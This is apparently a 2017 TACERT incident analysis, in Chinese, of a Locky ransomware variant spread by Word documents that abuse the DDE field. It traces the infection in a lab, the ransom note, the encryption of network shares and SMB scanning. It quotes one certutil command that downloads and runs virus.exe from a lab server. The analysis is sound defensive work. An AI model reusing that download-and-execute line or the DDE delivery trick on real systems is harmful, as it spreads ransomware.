# 個案分析**-**利用 **DDE** 散播 **Locky** 病毒 的 **Word** 文檔事件分析報告 AUEK

臺灣學術網路危機處理中心團隊**(TACERT)**製

**106** 年 **12** 月

- I. 事件簡介
- 1. 在 2017 年 10 月有愈來愈多的駭客濫用微軟 Windows 中的動態資料交換 (Dynamic Data Exchange, DDE)協定來散布惡意程式。
- 2. DDE 協定是微軟 Windows 與 Office 中用來於不同程式中交換資料的協定之 一,它可在共享資料的程式間傳遞訊息,並藉由共享記憶體交換資料。
- 3. 勒索病毒的家族繁多,其中一個著名勒索病毒家族 Locky 勒索病毒,在 2017 年 9 月產生一個新的以「.YKCOL」為副檔名的 Locky 變種病毒。
- 4. 在 2017 年 10 月發生 Locky 變種病毒透過 DDE 協定散播的事件,為了瞭解其 攻擊與感染過程,本中心在取得樣本後進行分析。
- II. 事件檢測
- 1. 使用3台Windows7的VM 虛擬主機進行隔離環境測試,並且設定一些網路共 用資料夾與網路磁碟機,詳細內容如下圖所示。



本案檢測的三個主機所代表的角色分別敘述如下:

- (1)WEB Server:為含有惡意程式 Virus.exe 的網站伺服器,觀察受害主機是 否會連至網站伺服器下載惡意程式。另外,因為它與受害主機是同一個網 域,我們也安排一個網路共用資料夾 WebDoc,觀察看看受害主機中毒後是 否會感染它。
- (2)DDE-PC:為受害主機,會收到含有 Word1.docx 的郵件,設定一個從同一 區域網路連過來的 AMY-PC 下的 FileDoc 網路共用資料夾為網路磁碟機 Z, 並觀察在有設定網路磁碟機的狀況下病毒擴散之情形。
- (3)AMY-PC:與 DDE-PC 為同一個區域網路的主機,此主機上有兩個網路共享資 料夾,其中一個 FileDoc 為 DDE-PC 的網路磁碟機資料夾,另一個 ShareDoc 為一般網路共用資料夾。
- 2. 開啟含有 DDE 的 Word1.docx 檔案後,依序出現三個訊息視窗,在點選 2 次「是」 與「確定」後即關閉視窗,並且看到 Word 檔的內文,同時在桌面上出現一個 virus.exe 執行檔。





下面表格為針對三個訊息視窗的按鈕選擇所可能產生的程式執行結果。



3. 檢視 Word1.docx 內文,發現 Word 的功能變數 (Field)設定有嵌入 DDE,而 且會在文件開啟時自動執行,駭客可用它來開啟命令提示,並且連至某網站 下載與執行惡意程式。



4. 在 Word1.docx 開啟後不久, 出現一些加密檔案,會開啟一個 ykcol.htm 網頁 與一個 ykcol. bmp 圖檔,並且 ykcol. bmp 圖檔也變成電腦桌布,最後原先桌 面 virus.exe 檔案消失,可見程式 virus.exe 具有自我毀滅機制,能讓受害 者找不到它的存在。



5. 查看 vkcol.htm 內容,發現內容為告訴受害者如何取得解密金鑰的資訊,駭 客提供受害者一個個人識別 ID:7JMR8YXXA0IUD4UN,請受害者下載並安裝 Tor

瀏覽器,之後在瀏覽器上打網址: g46mbrrzpfszonuk.onion/

7JMR8YXXA0IUD4UN 即可看到訊息。



 $6$ . 透過 Tor 瀏覽器,我們可以得知駭客告訴受害者購買比特幣的管道有哪些,

受害者需支付 0.25 個比特幣到駭客所提供的比特幣地址內,經比特幣交易被

確認後,受害者會被重新導向解密金鑰下載頁面。另外,比較10月、11月 中旬與11月底三次檢測發現,駭客要求受害者支付的比特幣從原先的 0.25 個降為 0.2個,又在半個月後升回 0.25個比特幣,可見駭客隨時會調整要求 受害者給付的比特幣數量。



7. 查看檔案被加密的情形,發現在每個被加密的檔案資料夾中會有一個以

「vkcol-4位英文字母與數字混合.htm」命名的網頁檔,而被加密的檔案名 稱皆為「受害者識別 ID-8 位英文字母與數字混合-12 位英文字母與數字混 合.  $v kco$ ], 也發現在網路磁碟機 Z 內的檔案都被加密, 但  $C: \forall v$  indows 與 C:\program files 內檔案沒有被加密的情形。



8. 檢視背景程式運作情形,發現在開啟 Word1.docx 檔案後,陸續呼叫 cmd.exe、

certutil.exe、virus.exe、chrome.exe 與 cmd.exe 等程式。



(1)當 cmd.exe 執行後,會呼叫 certutil.exe。

Description: Windows 命令處理程式 Company: Microsoft Corporation Path: C: \windows\system32\cmd.exe Command: C: windows\system32\cmd.exe /K certutil -urlcache -split -f http://192.168.195.135/virus.exe && virus.exe

(2)當 certutil.exe 執行後,會連至網站下載惡意程式 virus.exe。



(3)當執行 virus.exe 後,受害主機內的檔案開始被加密。



(4)當 Chrome.exe 執行時,表示已完成受害主機內檔案的加密作業,接者會

開啟 ykcol.htm 來告訴受害者檔案已被加密與如何下載安裝 Tor 瀏覽器來取

得付款資訊。



(5)最後當執行 cmd.exe 時,表示此時惡意程式在完成檔案加密作業後會刪除

自己本身,並且刪除 temp 資料夾內的 tmp 檔資訊。



9. 透過 Virustotal 網站檢測 Wordl.docx,偵測率為 19/60,可見其不容易被大

多數的防毒軟體檢測出來,而且有多家防毒軟體公司判定它為 DDE 的

Downloader(下載器)。



10. 將 virus. exe 送至 Virustotal 網站檢測,偵測率為 61/65,可見其惡意比

例相當高,而且多家知名防毒軟體公司判定它為 Locky 勒索病毒的變種。





11. 將 ykcol.htm 與被加密的檔案上傳至勒索病毒辨別網站

(https://id-ransomware.malwarehunterteam.com), 檢測結果為 Locky 勒 索病毒,目前此病毒沒有解密檔案的方式,只能將被加密的檔案備份,等未 來有解密方式時才解密。



12. 從封包內容檢視,觀察到惡意程式執行後會對內部網路進行 139 port 與 445 port 的掃描,並嘗試針對能夠存取的共享資料夾進行加密,若有連接網路磁 碟機或 NAS 就有可能所儲存的檔案遭受到破壞。

